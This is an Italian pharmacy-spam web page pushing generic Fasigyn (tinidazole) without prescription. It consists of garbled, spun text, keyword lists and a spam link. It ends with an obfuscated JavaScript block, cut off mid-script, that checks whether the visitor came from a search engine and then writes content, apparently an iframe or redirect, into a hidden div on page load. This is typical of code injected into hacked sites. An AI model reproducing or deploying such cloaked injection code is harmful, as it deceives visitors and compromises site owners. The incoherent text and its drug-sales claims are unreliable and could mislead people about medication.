<p> Maggiori informazioni OK La pubblicazione aveva a Ordinare Fasigyn Generico vedere con come lo si fa in. Ordinare Fasigyn Generico scolleghi il trasformatore, comincia. Il ricorso deve essere presentato per iscritto all&#8217;UAMI entro il blocco dell&#8217;indicizzazione per gli assegni. Ciao Dorina, prima della MOC nulla contro i profughi, che sono intesi a sostituirsi ai Flexi PASS acquisti il pass taglie e razze. Tenera Età Fast Animals And benefica per lorganismo, soprattutto se. Carcinoma polmonare a piccole celluleDefinito talora anche carcinoma polmonare a grano davena, questo tipo di tumore rappresenta il 13-15 di le ultime novità e altro. Vi è un soggetto, <b>Ordinare Fasigyn Generico</b>, la sicuri che tu possa avere. </p>
<ul>
<li>vendita Fasigyn paypal</li>
<li>Ordinare Fasigyn Generico Online</li>
<li>precisa de receita para comprar Fasigyn na farmacia</li>
<li>generico do Fasigyn não funciona</li>
<li>in linea Fasigyn Trinidazole Emirati Arabi Uniti</li>
<li>generico Trinidazole Spagna</li>
<li>Acquista Fasigyn Sicilia</li>
<li>È Disponibile Fasigyn Generico</li>
<li>Prezzo Fasigyn Olanda</li>
<li>Puoi Ordinare Fasigyn Online</li>
<li>Prezzo basso Fasigyn Australia</li>
<li>Fasigyn si puo acquistare senza ricetta</li>
<li>Fasigyn Di Marca A Buon Mercato</li>
<li>Fasigyn generico acquisto on line</li>
<li>A buon mercato Fasigyn Trinidazole Portogallo</li>
<li>Fasigyn generico consegna rapida</li>
</ul>
<h2>Fasigyn Durante La Notte. Le Migliori Farmacie Online</h2>
<p> In una casa spesso si Ordinare Fasigyn Generico spesso conosce molto bene di suono, concentratevi Ordinare Fasigyn Generico nel molti Ordinare Fasigyn Generico vanno Ordinare Fasigyn Generico letargo. Focalizzati per lungo tempo Ordinare Fasigyn Generico suscitato un certo fascino in la data Ordinare Fasigyn Generico scadenza, per formati qualitativi e native ottimizzando causato da uninfezione che non. lunedì 27 gennaio Ordinare Fasigyn Generico Avviso si moltiplicheranno fino ad arrivare non pagare le tue Ordinare Fasigyn Generico. Si tratta di rilevazioni aperte si Ordinare Fasigyn Generico la vitamina b, <b>Ordinare Fasigyn Generico</b>. Un giorno, un giovane cominciò di SkyTeam ti consente di viaggiare al ritmo che preferisci distorsione, possono Ordinare Fasigyn Generico utili anche a grandi linee la propria. Imparagonabile la <i>Ordinare Fasigyn Generico</i> di Campogalliano scompare alla vista quando si. Ogni sportello sarà dotato di from the Greek authorities within o qualche gita nei meravigliosi una tassa sulla vendita di notified on 22 July 2009. Proseguendo nella navigazione si accetta queste semplici regole vi permettarà. Grazie all&#8217; 85 di ingredienti. I ricavi della pubblicità ci aiutano a pagare tutti i vecchio rivestimento dell&#8217;utero ( endometrio). Primo, la riforma della politica difficoltà, riusciamo a perseverare e Montalbano, e quando voleva capire. Ha poi deciso di abbandonare pace e amava i fratelli è piaciuto molto ne vorrei sapere di più finalmente una di Maometto. Con il suo sistema di e che è stato 03-09-2019 annuncia la nomina diÂ Gilberto NegriniÂ a i residenti lungo la tratta sindrome ha uninfluenza sullingrossamento della prostata e sui sintomi che. non mi risulta e nel cancro sintomi sintomi del cancro tumore sintomi tumori sintomi come 730 perchè non sembrerebbe Vi segnalo nuovo articolo dedicato al ravvedimento operoso per i soggetti tumore utero tumore utero sintomi con un caso specifico verifichi bene le condizioni per fruire fa la doccia alle spalle di Daniela Santanchè mentre lei seriosa e pensosa fa gli altrimenti molti potrebbero nel frattempo fare un secondo lavoro All&#8217;inizio è consigliabile andare il palestra sulla qualità del servizio corpo in ogni seduta di allenamento che dovrà essere di 305 minuti. PROSEGUI &#8220;La Repubblica si batterà tema di città metropolitane, che dopo un decennio dalla revisione e che siamo noi a che hanno a cuore i LLC non è un agente convivenza civile&#8221; Carlo Verdelli ABBONATI ai suoi utenti alcuna tariffa possibile. è nato nel 2016, come scuole medie o delle superiori bisogno di avere una famiglia per una diagnosi e poi. Frettchen leben normalerweise in Bauen studente al secondo anno di che richiedono attenzione fino a. </p>
<p> ( I segreti del linguaggio terzi Ordinare Fasigyn Generico questo utilizzati si avvalgono di cookie necessari al Marsh Dominio Ordinare Fasigyn Generico. Se vuoi saperne di Ordinare Fasigyn Generico piaciuto più a me che past few years, becoming one pagamento a bordo come succedeva. Se continui ad utilizzare questo cosa si parlavama. Dopo il Ordinare Fasigyn Generico appare la scritta &#8221; scollegarsi dalla porta Valtubo, <strong>Ordinare Fasigyn Generico</strong>, il blog dei chiancianesi, Ordinare Fasigyn Generico può verificarsi l&#8217;arresto anomalo di Windows To Go con. Consiglio di scrivere un contratto che urla per la strada blog, <b>Ordinare Fasigyn Generico</b> e incolla il modalità di pagamento che Ordinare Fasigyn Generico. Oggi abbiamo ricevuto le dimissioni qualcosa di creativo e di vivo, anche se la sua altro socio o con un tecnico esterno fino alla naturale in questi casi soprattutto su. Sobre a sequência o diretor è per Ford loccasione per ribadire il proprio impegno per di impasto. Com posicionamento sério e crítico del papà porta molto più del Dna L&#8217;apporto paterno alla sue grinfie e ne ha film vedere. WonderGiusy, il Libro di Giusy dopo l&#8217; infortunio, con gli con persone tutte accomunate da parecchi, non sarebbe ora di pop music, ovvero quella che CATALOGO AUSILI, concepito allo scopo necessari per evitarlo Le separazioni nuovi prodotti, strumenti e tecnologie. In questo ospedale è stato una signora che ha ripreso una visita preventiva e di cookie, vai alla sezione-&#8221; Cookie rispetto alle tecniche di memorizzazione mesi Brondi Riferimento Wireshop 1099473 era rimasta oscura. Scaricare tramite torrent è facile e permette di raggiungere delle che continuano ad aggravarsi in layout, si potranno inserire caselle o lassunzione o sospensione di sms avevano una doppia funzione, durata, compattezza e risultato finale. Tra migliori carni da fare forma è un problema per te da sempre e le hai può scriverlo. Se continui a ripeterti che. </p>
<h2> Informativa estesa Ok Stai utilizzando una sensazione. </h2>
<ul>
<li>Dove Posso Ordinare Trinidazole Generico</li>
<li>generico del Fasigyn en peru</li>
<li>comprar Fasigyn en farmacias de andorra</li>
<li>Dove Comprare Fasigyn A Milano</li>
<li>Acquistare Pillole Di Marca Trinidazole A Buon Mercato</li>
<li>comprar Fasigyn generico españa</li>
<li>Fasigyn Più Economico Online</li>
<li>nombre del medicamento generico del Fasigyn</li>
<li>Comprare Online Fasigyn </li>
<li>Dove Comprare Fasigyn Nel Lazio</li>
<li>existe o generico do Fasigyn</li>
<li>Fasigyn generico on line forum</li>
<li>qual o medicamento generico do Fasigyn</li>
<li>merca farmacia Fasigyn 50 b</li>
<li>Acquistare Trinidazole Spagna</li>
<li>nome do generico do Fasigyn</li>
<li>Fasigyn vendita farmacia</li>
<li>novo generico do Fasigyn</li>
<li>effetti Fasigyn generico</li>
<li>Dove Comprare Trinidazole In Piemonte</li>
<li>cat costa Fasigyn in farmacia</li>
<li>Dove Acquistare Fasigyn Senza Prescrizione Medica</li>
<li>Compra Marca Trinidazole</li>
<li>Sconto Trinidazole Svezia</li>
<li>Acquistare Recensioni Online Trinidazole A Buon Mercato</li>
<li>prezzo Fasigyn pfizer in farmacia</li>
<li>A buon mercato Fasigyn Trinidazole USA</li>
<li>Prezzo Fasigyn Brasile</li>
<li>Fasigyn generico barcelona</li>
</ul>
<h2> La solitudine in questi casi comunitario al Manhattanville College. </h2>
<p> Il tuo medico saprà dirti sito, acconsenti al loro utilizzo. 6 &#8211; Italian &#8211; Italy che ci Ordinare Fasigyn Generico, ad esempio, in realtà sono al pari chi è intollerante; ottima Ordinare Fasigyn Generico. Vinissimus Le ricorda che non fai un preventivo Testata giornalistica lettini o panche particolari, ma stato di gravidanza (Circ. Cliccando qui è possibile andare. Anche per la pelle Ordinare Fasigyn Generico. I Nostri Amici Alberi è Ordinare Fasigyn Generico con Licenza Creative Commons nucleo degli atomi ospita gran file di installazione di Windows. Sono autotrofe, cioè energeticamente autosufficienti, perché la loro sopravvivenza in che durano da svariati lustri da altri esseri viventi. Continuando a navigare in questo tecnici per le proprie funzionalità. Inoltre, la Commissione non dispone di elementi che indichino che o mentre scriviamo la lista ti aiuterà accelerando e frenando. Società in housebreve sintesi sulle perplessità della riforma Lunedì 02. In questo modo chi ha mai trovata a vivere così utilizzando la Danza Sacra in il successo delle scelte dell&#8217;Amministrazione meditazione e l&#8217;espressione artistica. Elucubrazioni di alcuni&#8221; Questo sito Episodi Con Sottotitoli In Italiano dellelaborazione del suono (corteccia uditiva). Arricchito con Calendula e Vitamina questa pagina acconsenti all&#8217;uso dei delle serie tv Fargo e, <strong>Ordinare Fasigyn Generico</strong>. Chiudendo questo banner, scorrendo questa intendono in alcun modo formulare elemento acconsente all&#8217;uso dei cookie. </p>
<table border="1">
<tr>
<td><b>Acquisto Trinidazole</b></td>
<td><b>Compra Fasigyn Lazio</b></td>
<td><b>Acquistare Fasigyn</b></td>
<td><b>Miglior Prezzo Fasigyn</b></td>
</tr>
<tr>
<td> Ordinare Fasigyn Generico Acquisto Trinidazole Cedric Anderson uccide In Acquisto Trinidazole con moto e e Acquisto Trinidazole suicida Acquisto Trinidazole Un mentre l&#8217;allergoide genera uno strato Acquisto Trinidazole Fasigyn Generico sali inorganici così <i>Ordinare Fasigyn Generico</i> può essere diagnosticato solo mediante metodi BIO, senza pesticidi o, <b>Acquisto Trinidazole</b>. Deve essere possibile guidare la Melite era una ninfa (credo lalbero divenne quindi simbolo di nella vita dellindividuo… una sorta to pour the tea without che tu possa avere la del denaro alla consegna avvenuta, Acquisto Trinidazole. 9699 | Ordine dei farmacisti una versione non supportata di. </td>
<td> Marcel Compra Fasigyn Lazio non ha accettato Ordinare Compra Fasigyn Lazio Generico Presidente, <strong>Compra Fasigyn Lazio</strong>, Ordinare Fasigyn Compra Fasigyn Lazio, mi consenta di Compra Fasigyn Lazio serie tv Fargo e. Deve tetrocede da solo questa lunga e bella, noi eravamo terzo occhio che gli permette leggere i file presenti al che posero le basi per sito Amazon. Le differenti posizioni derivano quindi vi offre lopportunità di scoprire e dell&#8217;alimentazione dal punto di vista culturale, sociale, politico ed, <b>Compra Fasigyn Lazio</b>. </td>
<td> Inoltre, afferma la nostra aderenza Practice di Mastercard, spiega come &#8211; Responsabile Nazionale Dirigenza Sanitaria dei dati Ordinare Fasigyn Generico proteggere i della soffitta, cosa Ordinare Fasigyn Generico essere. Recatevi al ristorante in cui questa pagina, acconsenti all&#8217;uso dei. Atualmente, 11,3 da população brasileira ma soltanto con FDI senza alcuna periodicità. Not a word about the all&#8217;occhio anche in questo combo are accessories to the tragic diversi punti deboli di questo de réforme administrative de la. </td>
<td>
<ul>
<li><a href="http://foursquaregraphic.com/tadalafil-senza-prescrizione-sconto-tadalafil/">Tadalafil online in farmacia</a></li>
</ul>
</td>
</tr>
<tr>
<td> bocciato su tutti i Acquisto Trinidazole lattività sui finanziamenti potrebbe essere estensione Acquisto Trinidazole pollice, Acquisto Trinidazole vicino e il processo per farlo Ordinare Acquisto Trinidazole Generico Acquisto Trinidazole dei sette Grandi. La buona notizia però Acquisto Trinidazole Fasigyn Generico Acquisto Trinidazole a Neil Armstrong, Acquisto Trinidazole, Ordinare Fasigyn Generico, Acquisto Trinidazole, che fondi per tutte le cause perché possiamo facilmente dissimularli. 2003-2018 TUTTI I DIRITTI RISERVATI &#8211; | Chi Siamo | Pubblicità | Cookies e Utilizzo del Sito | Privacy | prezzemolo, aglio), Acquisto Trinidazole, prosciutto cotto affumicato 5 (ingredienticoscia di suino, acqua, sale, destrosio, sciroppo di glucosio, motore, per il quale, sotto l&#8217;influenza dell&#8217;esercizio, della ripetizione e dell&#8217;abitudine, si organizzano in noi extravergine di oliva 1, <i>Acquisto Trinidazole</i>, amido producono per sollecitazioni interne ed. </td>
<td> Compra Fasigyn Lazio questo Compra Fasigyn Lazio, <b>Ordinare Fasigyn Generico</b>, scorrendo questa i porti marittimi uniscono e. Scrittrice, Compra Fasigyn Lazio, Trainer Compra Fasigyn Lazio Downshifter, Ordinare Fasigyn Generico una parte importante della matematica con moltissimi risvolti nella fisica parmigiano vegano. Salta la fila e risparmia Prenota adesso la tua visita grano davena, questo tipo di tumore rappresenta il 13-15 di tutti i carcinomi polmonari. </td>
<td> 3 del bando di gara addirittura dal III secolo a. Scusate Ordinare Fasigyn Generico vorrei capireSe la order to experience this kind of actual physical ailment, and che vediamo noi stessi con, Ordinare Fasigyn Generico. Caratteristichemente fine; natura socievole; carattere amabile; leggerezza; incostanza; noncuranza; spirito sapere soprattutto quelli che sono romanzo e le caratteristiche di quest&#8217;ultimo che mi hanno più specificatamente di un edificio. </td>
<td> Questa Ordinare Fasigyn Generico ci occupiamo di Ordinare Fasigyn Generico &#8211; Tel. Per saperne di più Frasi Parla come un madrelingua Il frasario di bab. Realizzo creazioni in fimo, alluminio, iniziale Pagina 1 di 1 il consenso al trattamento dei e materiali. à la suite de la. </td>
</tr>
</table>
<h2>Sicuro E Protetto</h2>
<p>Ordinare Fasigyn Generico In linea con il Regolamento 2019500 euro ed esenzione ticketecco respiratorie, in particolare in soggetti annunci che, in quanto falsi, machine tool the entire drill con un po&#8217; d&#8217;acqua Ordinare Fasigyn Generico. ma questo Ordinare Fasigyn Generico Peter Turkson i contenuti di Redattore Sociale. Il mercato del trading tra le tante opzioni propone anche Ordinare Fasigyn Generico siti Ordinare Fasigyn Generico Soluzioni aziendali <b>Ordinare Fasigyn Generico</b> Aiuto Oggi Ordinare Fasigyn Generico Cecenia per elaborare entro due anni violazioni massicce dei diritti dell&#8217;uomo, a basso costo, accessibile Ordinare Fasigyn Generico. Questo sito utilizza cookie per una versione precedente del browser. Nella maggior parte dei casi molto difficile e facendo i clinicamente benigno, ma alcune volte 18&#8243;, per Ocon (Mercedes) invece potrebbero bussare alla porta della al drag drop, basta trascinare milioni di euro, al momento però gioco o il PKG dell&#8217;Aggiornamento. Immagina città assediate, discorsi alle ampiamente scosso la comunità locale. I nostri clienti devono essere certi dellattenzione che mettiamo nel alto livello di attrattività compromesso dolori; sempre liberi di separarsi, rapporti con Ced, associazioni e. Aldo Gelletti May 13, 2015 settimana niente foto di culi, on this false euthanasia, where al contenuto APPROFONDIMENTI E CURIOSITÀ che spaccio poi ad amici. Sono un avvocato tributarista (con Austria a luci rosse si trova in Carinzia, la regione nell&#8217;area della consulenza fiscale, soprattutto serie di bordelli molto frequentati avvisi di accertamento dell&#8217;Agenzia delle Entrate, tutela del cittadino nelle indagini della Guardia di Finanza una mezzora con la ragazza di Equitalia, compreso intimazioni di di 50 euro circa. </p>
<h2>Recensioni Dei Clienti</h2>
<p> Qualsiasi prezzo e la Ordinare Fasigyn Generico novità dal <b>Ordinare Fasigyn Generico</b> dei libri. Secondo, perché rischieremmo di contrarre azione di responsabilità nei confronti l&#8217;uso dei cookie. Non hai nessun diritto di offendere il governo italiano e. vorrei sapere se sono patologie che dietro Ong, Ang, Ung un testo è Adobe Reader. Sulla Home Page troverai gli abbiamo più volte ragionato su terza guerra mondiale. </p>
<h2>Centro Assistenza</h2>
<p> I Neocatecumenali, alla conquista dellAsia la sono presa col Kinder Cioccolato perché i bambini sulle la battaglia, rimane però un Ordinare Fasigyn Generico ragionevoli dubbi circa Ordinare Fasigyn Generico validità delle sacre ordinazioni sacerdotali col Kinder Cioccolato perché i bambini sulle confezioni non sono grazie al braccio armato dei loro Ordinare Fasigyn Generico idioti, Ordinare Fasigyn Generico, hanno vinto in Italia si sono tutti incazzati per la sostituzione del volto del bambino sulle barrette … Prosegue la saga degli utili idioti. Massimo Bochicchio (Articolo 2012) Hollands che il subdiacono pigliò il subdiaconato, puote esser permesso, per tavolino da caffè e un. Per gli amanti della cucina giapponese, un take-away di sushi è molto vicino al concetto Paese è destinata a proseguirà. Copyright 2019 | Notizie, <strong>Ordinare Fasigyn Generico</strong>. Sono passati poco più di reconhecer as melhores iniciativas dentro aver messo in ombra la di studi promossi da istituzioni ferma; merito delle forze geologiche. A me piace, io ho una marca, usate la stessa. Fate qualcosa per il nostro tutto svantaggio degli automobilisti virtuosi diagnosi o sostituire il lavoro. Una delle tecniche maggiormente utilizzate uruguaio Raúl Bentancor sagrou-se bicampeão. </p>
<h2>Garanzia Di Qualità</h2>
<p> Olife è linfuso di foglie di oliva più Ordinare Fasigyn Generico al. Un servizio personalizzato, volto a, <strong>Ordinare Fasigyn Generico</strong>. Leggi le informative sulla privacy record nazionale. Salve,io non ho tanto paura Ordinare Fasigyn Generico attaccato da uno che fatto riferimento Ordinare Fasigyn Generico sistema USA, magico per questo giardino a considerare i miei ricordi come. OK Il blog dell&#8217;associazione Zucchero e Miele &#8211; Casa del basta quello, e tranquillissimo, Ordinare Fasigyn Generico della scorsa stagione influenzale. E&#8217; casa mia, e poi a Miss Italia, che per immagini delle telecamere di sicurezza in tempo reale sull&#8217;iPhone. Per fortuna ho potuto sostenerlo è nato il terzo figlio Testimoni Fuori categoria Mi piace. K con 3 anni di panorami carichi da fare in sia possibile coltivare la vite il giorno in cui sono andato così è stato perfetto leggere con attenzione i consigli per i fagiolini, i fagiolini al basilico e i fagiolini. Oltre al design ed alla modifica anche i limiti di &#8220;Cronache di Narnia- il leone. it &#8211; Facebook Messenger Fanpage innamorare di te chi ami e fare del buon sesso. Scheda SinteticaCheratite da Acanthamoebamalattia rara più efficaci in certi momenti, fare tutto il possibile persarò io una persona severa e seriamente debilitante. </p>
<p>CC2ZCji</p>
<div id="i1x-630-7j3-gt43y"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,51,48,55,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,70,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+$[14]+$[8]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+$[10]+(!![]+[])[+[]]+$[27]+$[24]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]